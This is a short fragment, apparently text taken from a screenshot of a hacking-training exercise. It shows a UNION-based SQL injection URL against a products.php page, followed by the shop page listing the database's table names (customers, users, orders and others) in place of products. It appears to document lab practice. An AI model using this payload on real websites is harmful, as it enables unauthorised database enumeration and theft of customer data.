 3.109.182.124/products.php?cat=2' union select 1,table_name,3,4,5,6,7 from information_schema.columns%20 where table_schema="hacking_training_project"%20%20 --+
Price: Rs 145/-
cart_items
Price: Rs 4/-
VIEW PRODUCT
categories
Price: Rs 4/-
VIEW PRODUCT
customers
Price: Rs 4/-
VIEW PRODUCT
order_items
Price: Rs 4/-
VIEW PRODUCT
orders
Price: Rs 4/-
VIEW PRODUCT
product_reviews
Price: Rs 4/-
VIEW PRODUCT
products
Price: Rs 4/-
VIEW PRODUCT
sellers
Price: Rs 4/-
VIEW PRODUCT
users
Price: Rs 4/-
VIEW PRODUCT